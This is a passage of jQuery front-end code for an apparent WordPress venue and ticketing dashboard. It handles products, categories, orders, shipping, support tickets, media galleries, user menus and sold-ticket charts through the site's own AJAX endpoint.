					if (jQuery('.up_sell_ids').hasClass('select2-hidden-accessible')) {
				        jQuery('.up_sell_ids').trigger('change');
				    } else {
						jQuery('.up_sell_ids').select2({
					        placeholder: "Search with keywords",
					        ajax: {
					            url: tc_ajax.ajaxUrl + '?action=venue_add_ons&_wpnonce=' + nonce,
					            dataType: 'json',
					            processResults: function (data, params) {
					                params.page = params.page || 1;

					                return {
					                    results: data.results,
					                    pagination: {
					                        more: (params.page * 10) < data.count_filtered
					                    }
					                };
					            }
					        }
					    });
					}
                    // open product model
                    jQuery('#add-edit-product-modal').addClass('show').attr('aria-hidden', false);

                    if (response.data.is_virtual == 'yes') {
                    	jQuery('#is_virtual').prop('checked', false);
                    } else {
                    	jQuery('#is_virtual').prop('checked', true);
                    }
                }
                feather.replace();
            }
        });
}
});
jQuery(document).on('click','.pj_product_gallery_img_view .pj_remove_product_gallery_img',function(){
	var ajaxUrl = pj.ajaxurl;
	var $this = jQuery(this);
	var gallery_product_id = $this.attr('data-gallery-id');
	var product_id = $this.attr('data-product-id');
	if(ajaxUrl != '')
	{
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action : 'pj_remove_product_gallery_image', product_id:product_id , gallery_product_id:gallery_product_id },
			success: function(response)
			{
				if(response.msg == 'success'){
					$this.parent().remove();
				}
			}
		});
	}
});
jQuery(document).on('keyup','.pj_product_search_field',function(){
	var search_val = jQuery(this).val();
	clearTimeout(timeout);
	CurrentUrl = window.location.pathname;
	CallUrl = CurrentUrl+'?product_name='+search_val;
	timeout = setTimeout(function()
	{
		jQuery.get(CallUrl, function(data) {
			var products = jQuery(data).find('#pj_events_list tbody').children().clone();
			var pagination = jQuery(data).find('.pj_pagination_links').clone();
			jQuery('#pj_events_list tbody').empty();
			jQuery('#pj_events_list tbody').html(products);
			jQuery('.pj_pagination_links').replaceWith(pagination);
			if(search_val !== ''){
				jQuery('.pj_pagination_links').css({ display: 'none' });
			}
			else{
				jQuery('.pj_pagination_links').css({ display: 'block' });	
			}
			feather.replace();
		});
	}, 1000);
});
jQuery(document).on('change','#pj_product_tc_ticket_select',function(){
	if(jQuery(this).is(":checked")) {
		jQuery('#add-edit-product-modal .pj_ticket_select_container').removeClass('pj_product_hide');
		jQuery('.is-shippable').addClass('d-none');
	}
	else{
		jQuery('#add-edit-product-modal .pj_ticket_select_container').addClass('pj_product_hide');
		var ticket_field = 'all';
		product_ticket_field_remove(ticket_field);
		jQuery('.is-shippable').removeClass('d-none');
	}
});
jQuery(document).on('change','#add-edit-product-modal input[name="pj_product_tc_selling"]',function(){
	var sell_val = jQuery(this).val();
	var ticket_field = 'sell';
	if(sell_val == 'range'){
		jQuery('#add-edit-product-modal .pj_ticket_selling_duration_container').removeClass('pj_product_hide');
	}
	else{
		jQuery('#add-edit-product-modal .pj_ticket_selling_duration_container').addClass('pj_product_hide');
		product_ticket_field_remove(ticket_field);
	}
});
jQuery(document).on('change','#add-edit-product-modal input[name="pj_product_tc_check_in"]',function(){
	var check_in_val = jQuery(this).val();
	var ticket_field = 'check';
	if(check_in_val == 'range'){
		jQuery('#add-edit-product-modal .pj_ticket_check_in_duration_container').removeClass('pj_product_hide');
		jQuery('#add-edit-product-modal .pj_ticket_check_in_time_container').addClass('pj_product_hide');
		ticket_field = 'check-duration';
		product_ticket_field_remove(ticket_field);
	}
	else if(check_in_val == 'time_after_order'){
		jQuery('#add-edit-product-modal .pj_ticket_check_in_time_container').removeClass('pj_product_hide');
		jQuery('#add-edit-product-modal .pj_ticket_check_in_duration_container').addClass('pj_product_hide');
		ticket_field = 'check-days';
		product_ticket_field_remove(ticket_field);
	}
	else if(check_in_val == 'time_after_first_checkin'){
		jQuery('#add-edit-product-modal .pj_ticket_check_in_time_container').removeClass('pj_product_hide');
		jQuery('#add-edit-product-modal .pj_ticket_check_in_duration_container').addClass('pj_product_hide');
		ticket_field = 'check-days';
		product_ticket_field_remove(ticket_field);
	}
	else{
		jQuery('#add-edit-product-modal .pj_ticket_check_in_duration_container').addClass('pj_product_hide');
		jQuery('#add-edit-product-modal .pj_ticket_check_in_time_container').addClass('pj_product_hide');
		product_ticket_field_remove(ticket_field);
	}
});
	// Product Category 
	jQuery(document).on('keyup','.pj_search_product_terms',function(){
		var search_val = jQuery(this).val();
		clearTimeout(timeout);
		CurrentUrl = window.location.pathname;
		CallUrl = CurrentUrl+'?searchterm='+search_val;
		timeout = setTimeout(function()
		{
			jQuery.get(CallUrl, function(data) {
				var products = jQuery(data).find('#pj_events_list tbody').children().clone();
				var pagination = jQuery(data).find('.pj_pagination_links').clone();
				jQuery('#pj_events_list tbody').empty();
				jQuery('#pj_events_list tbody').html(products);
				jQuery('.pj_pagination_links').replaceWith(pagination);
				if(search_val !== ''){
					jQuery('.pj_pagination_links').css({ display: 'none' });
				}
				else{
					jQuery('.pj_pagination_links').css({ display: 'block' });	
				}
				feather.replace();
			});
		}, 1000);
	});
	jQuery(document).on('click', '.pj_create_product_category', function(){
		var $this = jQuery(this);
		var ajaxUrl = pj.ajaxurl;
		var form = jQuery('.pj_add_product_category_form').serialize();
		var formData = new FormData();
		var product_img = jQuery('input[name="pj_product_cat_img"]')[0].files[0]; 
		formData.append('fd', form);
		formData.append('product_cat_img', product_img);
		formData.append('action', 'pj_add_product_category');
		$this.addClass('pj_show_loader');
		$this.parent().find('.pj_success_message').remove();
		$this.parent().find('.pj_error_message').remove();
		errors = [];
		jQuery('input[required], textarea[required]').each(function(){
			if(jQuery(this).val() == '')
			{
				jQuery(this).parent().addClass('has-error');
				errors.push('error');
			}
		});

		if(ajaxUrl != '' && formData != '' && errors.length == 0)
		{
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: formData,
				processData: false,
				contentType: false,
				success: function(response)
				{
					$this.removeClass('pj_show_loader');
					jQuery('input[name="pj_product_id"]').val('');
					if(response != '' && response.result == 'success')
					{
						if(response.action == 'create')
						{
							$this.parent().append('<div class="alert alert-success show mb-2 mt-2 pj_success_message" role="alert">Product Category created successfully.</div>');
							jQuery('#pj_events_list').find('tbody').append(response.tr_html);
							jQuery('.pj_product_category_img_view .pj_image_viewer').empty();
							jQuery('.pj_product_category_img_view .pj_file_uploader_info').css({display: 'block'});
						}
						else
						{
							if(response.term_id != '')
							{
								jQuery('#pj_events_list').find('tr[data-id='+response.term_id+']').replaceWith(response.tr_html);
							}
							jQuery('.pj_product_category_img_view .pj_image_viewer').empty();
							jQuery('.pj_product_category_img_view .pj_file_uploader_info').css({display: 'block'});
							$this.parent().append('<div class="alert alert-primary show mb-2 mt-2 pj_success_message" role="alert">Term updated successfully.</div>');
						}
						jQuery('.pj_add_product_category_form').trigger('reset');
					}
					else
					{
						$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">There was some error creating category, please try again.</div>');
					}
					feather.replace();
					setTimeout(function(){
						$this.parent().find('.pj_success_message').remove();
						$this.parent().find('.pj_error_message').remove();
					}, 2500);
				}
			});
		}
		else
		{
			$this.removeClass('pj_show_loader');
		}
	});
	jQuery(document).on('click', '.pj_edit_product_category', function(){
		var term_slug = jQuery(this).attr('data-slug');
		var term_id = jQuery(this).attr('data-id');
		var ajaxUrl = pj.ajaxurl;
		if(ajaxUrl != '' && term_slug != '')
		{
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: {
					slug: term_slug,
					term_id: term_id,
					action: 'pj_get_product_category_id_data'
				},
				success: function(response)
				{
					if(response != '' && response.result == 'success')
					{
						jQuery('input[name="pj_product_id"]').val(response.term_data.id);
						jQuery('input[name="pj_product_creator_author"]').val(response.term_data.create_author_id);
						jQuery('input[name="pj_product_category_name"]').val(response.term_data.name);
						jQuery('input[name="pj_product_category_slug"]').val(response.term_data.slug);
						jQuery('select[name="pj_product_parent_category"]').val(response.term_data.parent_id);
						jQuery('textarea[name="pj_product_category_description"]').val(response.term_data.description);
						jQuery('.pj_product_category_img_view .pj_file_uploader_info').css({display: 'none'});
						jQuery('.pj_product_category_img_view .pj_image_viewer').html(response.term_data.cat_img_html);
					}
				}
			});
			
		}
	});
	// Venue Order 
	jQuery(document).on('click','.pj_order_edit_modal',function(){
		var $this = jQuery(this);
		var order_id = $this.attr('data-id');
		var ajaxUrl = pj.ajaxurl;
		if(ajaxUrl != '')
		{
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: {
					action : 'pj_get_order_id_data', 
					order_id : order_id
				},
				success: function(response)
				{
					if(response.msg == 'success'){
						jQuery('.pj_edit_venue_order_contanier').empty();
						jQuery('.pj_edit_venue_order_contanier').html(response.res_html);
						jQuery('#pj_order_no_display').text('Order #'+response.order_id);
						jQuery('#pj_order_status_display').empty();
						jQuery('#pj_order_status_display').html(response.status_button);
						jQuery('#view-edit-order-modal').addClass('show').attr('aria-hidden', false);
					}
					feather.replace();
				}
			});
		}
	});
	jQuery(document).on('click','.pj_edit_venue_order',function(){
		var $this = jQuery(this);
		var data_action = $this.attr('data-action');
		if(data_action == 'show'){
			// jQuery('.pj_edit_venue_order_contanier').scrollTop();
			jQuery('.pj_edit_venue_order_contanier').animate({
				scrollTop: jQuery('.pj_edit_venue_order_contanier').offset().top
			}, '1000');
			jQuery('.pj_edit_venue_order_form_container').removeClass('pj_product_hide');
			$this.attr('data-action','edit');
			$this.text('Update');
		}
		if(data_action == 'edit'){
			var ajaxUrl = pj.ajaxurl;
			var form_data = jQuery('.pj_edit_venue_order_form').serialize();
			if(ajaxUrl != '')
			{
				jQuery.ajax({
					url: ajaxUrl,
					type: 'POST',
					dataType: 'json',
					data: {
						action : 'pj_edit_order_id_data', 
						order_form : form_data
					},
					success: function(response)
					{
						if(response.msg == 'success'){	
							jQuery('.pj_edit_venue_order_form_container').addClass('pj_product_hide');
							jQuery('#pj_order_status_display').empty();
							jQuery('#pj_order_status_display').html(response.status_btn);
						}
						$this.attr('data-action','show');
						$this.text('Edit');
						feather.replace();
					}
				});
			}
		}
		
	});
	jQuery(document).on('keyup','.pj_order_search_field',function(){
		var search_val = jQuery(this).val();
		clearTimeout(timeout);
		CurrentUrl = window.location.pathname;
		CallUrl = CurrentUrl+'?order_name='+search_val;
		timeout = setTimeout(function()
		{
			jQuery.get(CallUrl, function(data) {
				var orders = jQuery(data).find('#pj_events_list tbody').children().clone();
				var pagination = jQuery(data).find('.pj_pagination_links').clone();
				jQuery('#pj_events_list tbody').empty();
				jQuery('#pj_events_list tbody').html(orders);
				jQuery('.pj_pagination_links').replaceWith(pagination);
				if(search_val !== ''){
					jQuery('.pj_pagination_links').css({ display: 'none' });
				}
				else{
					jQuery('.pj_pagination_links').css({ display: 'block' });	
				}
				feather.replace();
			});
		}, 1000);
	});
	jQuery(document).on('click', 'body, [data-close="pj_close_modal"]', function(e){
		if(e.target.id == 'view-edit-order-modal' || jQuery(this).attr('data-close') == 'pj_close_modal')
		{
			jQuery('#view-edit-order-modal').removeClass('show').removeAttr('aria-hidden');
			jQuery('#view-edit-order-modal .pj_edit_venue_order_form').trigger("reset");
			jQuery('#view-edit-order-modal .pj_edit_venue_order').text('Edit');
			jQuery('#view-edit-order-modal .pj_edit_venue_order').attr('data-action','show');
		}
	});
	// Venue Shipping
	jQuery(document).on('click', '.pj_update_venue_shipping_details' ,function(){
		var errors = [];
		var $this = jQuery(this);
		jQuery('input[required], textarea[required], select[required]').each(function(){
			if(jQuery(this).val() == '')
			{
				jQuery(this).parent().addClass('has-error');
				errors.push('error');
			}
		});
		if(errors.length == 0)
		{
			var ajaxUrl = pj.ajaxurl; 
			var fd = jQuery('.pj_venue_shipping_form').serialize();

			if(ajaxUrl != '')
			{
				jQuery.ajax({
					url: ajaxUrl,
					type: 'POST',
					dataType: 'json',
					data: {
						action : 'pj_add_edit_venue_shipping_details', 
						formdata : fd
					},
					success: function(response)
					{
						if(response.msg == 'success'){
							$this.parent().append('<div class="alert alert-success-soft show mb-2 mt-4 pj_success_message" role="alert">Shipping Details updated successfully.</div>');
						}
						feather.replace();
					}
				});
			}
		}
	});
	// Support Ticket
	jQuery(document).on('click', '.pj_add_support_ticket' ,function(){
		var errors = [];
		var $this = jQuery(this);
		jQuery('input[required], textarea[required], select[required]').each(function(){
			if(jQuery(this).val() == '')
			{
				jQuery(this).parent().addClass('has-error');
				errors.push('error');
			}
		});
		var form = jQuery('.pj_support_add_ticket_form').serialize();
		var formData = new FormData();
		formData.append('fd', form);
		var file_data = jQuery('input[name="pj_file_input"]')[0].files; // for multiple files
		for(var i = 0;i<file_data.length;i++){
			formData.append("ticket_attach[]", file_data[i]);
		}
		/*var add_desc_wp_editor_tiny = tinymce.get('pj_add_ticket_desc').getContent();
		formData.append('pj_add_ticket_desc', add_desc_wp_editor_tiny);*/
		formData.append('action', 'pj_add_support_ticket');
		if(errors.length == 0)
		{
			var ajaxUrl = pj.ajaxurl;
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: formData,
				processData: false,
				contentType: false,
				success: function(response)
				{
					if(response.msg == 'success'){
						$this.parent().append('<div class="alert alert-primary show mb-2 mt-2 pj_success_message" role="alert">Ticket Added successfully.</div>');
						jQuery('.pj_support_add_ticket_form').trigger('reset');
						jQuery('.pj_support_add_ticket_form .pj_product_gallery_img_view .pj_multiple_img_viewer').empty();
						jQuery('.pj_file_uploader_info').css({display:'block'});
					}
					feather.replace();
					setTimeout(function(){
						$this.parent().find('.pj_success_message').remove();
						$this.parent().find('.pj_error_message').remove();
					}, 2500);
				}
			}); 
		}
	});
	jQuery(document).on('keyup','.pj_ticket_search_field',function(){
		var search_val = jQuery(this).val();
		clearTimeout(timeout);
		CurrentUrl = window.location.pathname;
		CallUrl = CurrentUrl+'?ticket_name='+search_val;
		timeout = setTimeout(function()
		{
			jQuery.get(CallUrl, function(data) {
				var tickets = jQuery(data).find('#pj_events_list tbody').children().clone();
				var pagination = jQuery(data).find('.pj_pagination_links').clone();
				jQuery('#pj_events_list tbody').empty();
				jQuery('#pj_events_list tbody').html(tickets);
				jQuery('.pj_pagination_links').replaceWith(pagination);
				if(search_val !== ''){
					jQuery('.pj_pagination_links').css({ display: 'none' });
				}
				else{
					jQuery('.pj_pagination_links').css({ display: 'block' });	
				}
				feather.replace();
			});
		}, 1000);
	});
	jQuery(document).on('click','.pj_ticket_reply_modal',function(){
		var $this 		= jQuery(this);
		var ticket_id 	= $this.attr('data-id');
		var ajaxUrl 	= pj.ajaxurl;
		jQuery('#reply-ticket-modal input[name="pj_ticket_id"]').val(ticket_id);
		if(ajaxUrl != '')
		{
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: {
					action 		: 'pj_get_ticket_id_data', 
					ticket_id 	: ticket_id
				},
				success: function(response)
				{
					if(response.msg == 'success'){
						jQuery('#reply-ticket-modal .pj_reply_user_container').empty();
						jQuery('#reply-ticket-modal .pj_reply_user_container').html(response.reply_html);			
					}
					jQuery('#reply-ticket-modal').addClass('show').attr('aria-hidden', false);
					feather.replace();
				}
			});
		}
	});
	jQuery(document).on('click','.pj_add_reply_ticket',function(){
		var $this = jQuery(this);
		var errors = [];
		jQuery('input[required], textarea[required]').each(function(){
			if(jQuery(this).val() == '')
			{
				jQuery(this).parent().addClass('has-error');
				errors.push('error');
			}
		});
		var fd = jQuery('.pj_reply_ticket_form').serialize();
		var formData = new FormData();
		formData.append('fd', fd);
		var file_data = jQuery('input[name="pj_file_input"]')[0].files; // for multiple files
		for(var i = 0;i<file_data.length;i++){
			formData.append("ticket_attach[]", file_data[i]);
		}
		formData.append('action', 'pj_add_reply_support_ticket');
		$this.parent().find('.pj_success_message').remove();
		$this.parent().find('.pj_error_message').remove();
		if(errors.length == 0){
			var ajaxUrl = pj.ajaxurl;
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: formData,
				processData: false,
				contentType: false,
				success: function(response)
				{
					if(response.msg == 'success'){
						$this.parent().append('<div class="alert alert-primary show mb-2 mt-2 pj_success_message" role="alert">Reply on Ticket successfully.</div>');
						jQuery('#reply-ticket-modal .pj_reply_user_container').append(response.reply_html);
						jQuery('.pj_reply_ticket_form').trigger('reset');
						jQuery('#reply-ticket-modal .pj_product_gallery_img_view .pj_multiple_img_viewer').empty();
						jQuery('#reply-ticket-modal .pj_product_gallery_img_view .pj_file_uploader_info').css({display:'block'});
					}
					else
					{
						$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">There was some error on reply, please try again.</div>');
					}
					feather.replace();
					setTimeout(function(){
						$this.parent().find('.pj_success_message').remove();
						$this.parent().find('.pj_error_message').remove();
					}, 2500);
				}
			});
		}
	});
	jQuery(document).on('click', 'body, [data-close="pj_close_modal"]', function(e){
		if(e.target.id == 'reply-ticket-modal' || jQuery(this).attr('data-close') == 'pj_close_modal')
		{
			jQuery('#reply-ticket-modal').removeClass('show').removeAttr('aria-hidden');
			jQuery('#reply-ticket-modal .pj_reply_ticket_form').trigger("reset");
			jQuery('#reply-ticket-modal .pj_product_gallery_img_view .pj_multiple_img_viewer').empty();
			jQuery('#reply-ticket-modal .pj_product_gallery_img_view .pj_file_uploader_info').css({display:'block'});
		}
	});

	//venue images and video url
	jQuery(document).on('click','.pj_add_venue_gallery_image_btn',function(){
		var $this = jQuery(this);
		$this.attr('disabled');
		var fd = jQuery('.pj_add_venue_gallery_images_form').serialize();
		$this.addClass('pj_show_loader');
		var formData = new FormData();
		formData.append('fd', fd);
		var file_data = jQuery('input[name="pj_file_input"]')[0].files; // for multiple files
		for(var i = 0;i<file_data.length;i++){
			formData.append("user_images_attach[]", file_data[i]);
		}
		formData.append('action', 'pj_add_edit_profile_gallery_image');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: formData,
			processData: false,
			contentType: false,
			success: function(response)
			{
				$this.removeAttr('disabled');
				if(response.msg == 'success'){
					$this.parent().append('<div class="alert alert-primary show mb-2 mt-2 pj_success_message" role="alert">Images Saved successfully.</div>');
					setTimeout(function(){
						window.location.reload();
					},3000);
				}
				else
				{
					$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">There was some error on reply, please try again.</div>');
				}
				$this.removeClass('pj_show_loader');
				feather.replace();
				setTimeout(function(){
					$this.parent().find('.pj_success_message').remove();
					$this.parent().find('.pj_error_message').remove();
				}, 2500);
			}
		});
	});
	jQuery(document).on('click','.pj_remove_user_profile_gallery_img', function(){
		var $this = jQuery(this);
		var img_id = $this.attr('data-gallery-id');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_user_profile_gallery_img_remove', user_img_id:img_id},
			success: function(response)
			{
				if(response.msg == 'success'){
					$this.parent().remove();
				}
			}
		});
	});
	jQuery(document).on('click','.pj_add_venue_video_btn',function(){
		var $this = jQuery(this);
		$this.attr('disabled');
		var fd = jQuery('.pj_add_venue_video_form').serialize();
		$this.addClass('pj_show_loader');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_add_edit_profile_video_url', formData: fd},
			success: function(response)
			{
				$this.removeAttr('disabled');
				if(response.msg == 'success'){
					$this.parent().append('<div class="alert alert-primary show mb-2 mt-2 pj_success_message" role="alert">Video Urls Saved successfully.</div>');
					setTimeout(function(){
						window.location.reload();
					},3000);
				}
				else
				{
					$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">There was some error on reply, please try again.</div>');
				}
				$this.removeClass('pj_show_loader');
				feather.replace();
				setTimeout(function(){
					$this.parent().find('.pj_success_message').remove();
					$this.parent().find('.pj_error_message').remove();
				}, 2500);
			}
		});
	});
	jQuery(document).on('click','.pj_remove_user_profile_gallery_vid', function(){
		var $this = jQuery(this);
		var vid_url = $this.attr('data-vid-url');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_user_profile_gallery_video_remove', user_vid_url:vid_url},
			success: function(response)
			{
				if(response.msg == 'success'){
					$this.parent().remove();
				}
			}
		});
	});
	jQuery(document).on('click','.pj_profile_video_urls_plus', function(){
		var $this = jQuery(this);
		var url_field = '';
		url_field += '<div class="input-group mt-2">';
		url_field += '<input type="text" name="pj_profile_video_urls[]" class="form-control" placeholder="Video url">';
		url_field += '<div class="p-2 bg-theme-6 input-group-text pj_profile_video_urls_close"><i data-feather="x" class="block mx-auto"></i></div>';
		url_field += '</div>';
		$this.parent().parent().append(url_field);
		feather.replace();
	});
	jQuery(document).on('click','.pj_profile_video_urls_close', function(){
		var $this = jQuery(this);
		$this.parent().remove();
	});

	// user account menu 
	jQuery(document).on('click', '.pj_user_img_account_menu_click', function(){
		var $this = jQuery(this);
		var $this_parent = $this.parent();
		var dropdown_menu = $this.parent().find('.pj_user_img_account_menu_container');
		var dropdown_menu_check = $this.parent().find('.pj_user_img_account_menu_container.pj-sp-hide');
		jQuery('.pj_user_notification_account_menu_container').addClass('pj-sp-hide');
		if(dropdown_menu_check.length > 0){
			dropdown_menu.removeClass('pj-sp-hide');
		}
		else{
			dropdown_menu.addClass('pj-sp-hide');
		}
	});
	jQuery(document).on('click', 'body', function(e){
		if(e.target.className !== 'pj_user_img_account_menu_icon')
		{
			jQuery('.pj_user_img_account_menu_click').parent().find('.pj_user_img_account_menu_container').addClass('pj-sp-hide');
		}
	});
	//user notification menu
	jQuery(document).on('click', '.pj_user_notification_menu_click', function(){
		var $this = jQuery(this);
		var $this_parent = $this.parent();
		var dropdown_menu = $this.parent().find('.pj_user_notification_account_menu_container');
		var dropdown_menu_check = $this.parent().find('.pj_user_notification_account_menu_container.pj-sp-hide');
		jQuery('.pj_user_img_account_menu_container').addClass('pj-sp-hide');
		if(dropdown_menu_check.length > 0){
			dropdown_menu.removeClass('pj-sp-hide');
		}
		else{
			dropdown_menu.addClass('pj-sp-hide');
		}
	});
	/*jQuery(document).on('click', 'body', function(e){
		if(e.target.className !== 'pj_user_notification_menu_click')
		{
			jQuery('.pj_user_notification_menu_click').parent().find('.pj_user_notification_account_menu_container').addClass('pj-sp-hide');
		}
	});*/

	jQuery(document).on('click', '.pj_delete_confirm_watch_event_btn', function(){
		var eventId = jQuery(this).attr('data-watchevent-id');
		var ajaxUrl = pj.ajaxurl;
		if(ajaxUrl != '' && eventId != '')
		{
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: {
					event_id: eventId,
					action: 'pj_delete_watch_event_id'
				},
				success: function(response)
				{
					if(response != '' && response.result)
					{
						jQuery('#delete-confirmation-modal').removeClass('show').removeAttr('aria-hidden');
						jQuery('tr[data-id="'+eventId+'"]').remove();
					}
				}
			});
		}
	});

	//Dahsboard charts
	if(jQuery('#report-monthly-ticket-line-chart').length > 0){
		var userRole = jQuery('#report-monthly-ticket-line-chart').attr('data-role');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_user_monthly_sold_ticket_ratio', user_role:userRole},
			success: function(response)
			{ 
				if(response.msg == 'success'){
					const monthlySolds = response.month_vals;
					// const chekMonth = [0,0,10,20,5,50,40,60];
					let mCtx = document.getElementById('report-monthly-ticket-line-chart').getContext('2d');
					let MonthlyLineChart = new Chart(mCtx, {
						type: "line",
						data: {
							labels: [
							"Jan",
							"Feb",
							"Mar",
							"Apr",
							"May",
							"Jun",
							"Jul",
							"Aug",
							"Sep",
							"Oct",
							"Nov",
							"Dec",
							],
							datasets: [
							{
								label: "# of Sold Tickets",
								data: monthlySolds,
								borderWidth: 2,
								borderColor: "#3160D8",
								backgroundColor: "transparent",
								pointBorderColor: "transparent",
							},
						/*	{
								label: "# of Sold Tickets",
								data: monthlySolds,
								borderWidth: 2,
								borderDash: [2, 2],
								borderColor: "#a0afbf",
								backgroundColor: "transparent",
								pointBorderColor: "transparent",
							},*/
							],
						},
						options: {
							legend: {
								display: false,
							},
							scales: {
								xAxes: [
								{
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
									},
									gridLines: {
										display: false,
									},
								},
								],
								yAxes: [
								{
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
										callback: function (value, index, values) {
											return "$" + value;
										},
									},
									gridLines: {
										color: "#718096",
										zeroLineColor:"#718096",
										borderDash: [2, 2],
										zeroLineBorderDash: [2, 2],
										drawBorder: false,
									},
								},
								],
							},
						},
					});
					jQuery('.report-this-month-sold-tickets').text(response.current_month_val);
					jQuery('.report-prev-month-sold-tickets').text(response.prev_month_val);
				}
			}, 
		});

	}
	jQuery(document).on('change','#pj_select_line_chart_event',function(){
		var userRole = jQuery('#report-monthly-ticket-line-chart').attr('data-role');
		var userVal = jQuery(this).val();
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_user_monthly_sold_ticket_ratio', user_role:userRole, user_event:userVal},
			success: function(response)
			{ 
				if(response.msg == 'success'){
					const monthlySolds = response.month_vals;
					// const chekMonth = [0,0,10,20,5,50,40,60];
					let mCtx = document.getElementById('report-monthly-ticket-line-chart').getContext('2d');
					let MonthlyLineChart = new Chart(mCtx, {
						type: "line",
						data: {
							labels: [
							"Jan",
							"Feb",
							"Mar",
							"Apr",
							"May",
							"Jun",
							"Jul",
							"Aug",
							"Sep",
							"Oct",
							"Nov",
							"Dec",
							],
							datasets: [
							{
								label: "# of Sold Tickets",
								data: monthlySolds,
								borderWidth: 2,
								borderColor: "#3160D8",
								backgroundColor: "transparent",
								pointBorderColor: "transparent",
							},
							],
						},
						options: {
							legend: {
								display: false,
							},
							scales: {
								xAxes: [
								{
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
									},
									gridLines: {
										display: false,
									},
								},
								],
								yAxes: [
								{
									ticks: {
										fontSize: "12",
										fontColor: "#718096",
										callback: function (value, index, values) {
											return "$" + value;
										},
									},
									gridLines: {
										color: "#718096",
										zeroLineColor:"#718096",
										borderDash: [2, 2],
										zeroLineBorderDash: [2, 2],
										drawBorder: false,
									},
								},
								],
							},
						},
					});
					jQuery('.report-this-month-sold-tickets').text(response.current_month_val);
					jQuery('.report-prev-month-sold-tickets').text(response.prev_month_val);
				}
			}, 
		});
	});
	/*if(jQuery('#report-gender-ratio-pie-chart').length > 0){
		var userRole = jQuery('#report-gender-ratio-pie-chart').attr('data-role');
		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_user_gender_all_ticket_ratio', user_role:userRole},
			success: function(response)
			{
				if(response.msg == 'success'){
					const donutBorderColor = ["#303953","#303953","#303953"];
					let gCtx = document.getElementById('report-gender-ratio-pie-chart').getContext('2d');
					let myPieChart = new Chart(gCtx, {
						type: 'pie',
						data: {
							labels: ['Male', 'Female','Undisclosed'],
							datasets: [
							{
								data: [response.male_percent, response.female_percent, response.undisclosed_percent],
								backgroundColor: ["#FF8B26", "#285FD3", "#FFC533"],
								hoverBackgroundColor: ["#FF8B26", "#285FD3", "#FFC533"],
								borderWidth: 5,
								borderColor: [...donutBorderColor],
							},
							],
						},
						options: {
							legend: {
								display: false,
							},
							// cutoutPercentage: 80,
						}
					});
					var html_res = '';
					html_res +='<div class="flex items-center">';
					html_res +='<div class="w-2 h-2 bg-theme-11 rounded-full mr-3"></div>';
					html_res +='<span class="truncate">Male</span>'; 
					html_res +='<div class="h-px flex-1 border border-r border-dashed border-gray-300 mx-3 xl:hidden">';  
					html_res +='</div>';
					html_res +='<span class="font-medium xl:ml-auto">'+response.male_percent+'%</span>'; 
					html_res +='</div>';
					html_res +='<div class="flex items-center mt-2">';
					html_res +='<div class="w-2 h-2 bg-theme-1 rounded-full mr-3"></div>';
					html_res +='<span class="truncate">Female</span>'; 
					html_res +='<div class="h-px flex-1 border border-r border-dashed border-gray-300 mx-3 xl:hidden"></div>';
					html_res +='<span class="font-medium xl:ml-auto">'+response.female_percent+'%</span>'; 
					html_res +='</div>';
					html_res +='<div class="flex items-center mt-2">';
					html_res +='<div class="w-2 h-2 bg-theme-12 rounded-full mr-3"></div>';
					html_res +='<span class="truncate">Undisclosed</span>'; 
					html_res +='<div class="h-px flex-1 border border-r border-dashed border-gray-300 mx-3 xl:hidden"></div>';
					html_res +='<span class="font-medium xl:ml-auto">'+response.undisclosed_percent+'%</span>'; 
					html_res +='</div>';
					jQuery('.report-gender-ratio-pie-chart-info').html('').append(html_res);
				}
				else{
					jQuery('.report-gender-ratio-pie-chart-info').html('').append('Your tickets not sold yet!!!');	
				}
			}
		});
	}*/
	/*if(jQuery('#report-age-ratio-ticket-donut-chart').length > 0 ){
		const AgedonutBorderColor = ["#303953","#303953","#303953","#303953"];
		const AgeThis = jQuery('#report-age-ratio-ticket-donut-chart');
		var ticket_18_24 = AgeThis.attr('data-18_24');
		var ticket_25_44 = AgeThis.attr('data-25_44');
		var ticket_45_64 = AgeThis.attr('data-45_64');
		var ticket_65 = AgeThis.attr('data-65');
		const AgedonutData = [ticket_18_24,ticket_25_44,ticket_45_64,ticket_65];
		// const AgedonutData = [20,30,40,10];
		let Tctx = document.getElementById('report-age-ratio-ticket-donut-chart').getContext('2d');
		let myChart = new Chart(Tctx, {
			type: 'doughnut',
			data: {
				labels: ["18-24", "25-44","45-64","64+"],
				datasets: [
				{
					data: [...AgedonutData],
					backgroundColor: ["#FF8B26", "#285FD3","#FFC533","#90c614"],
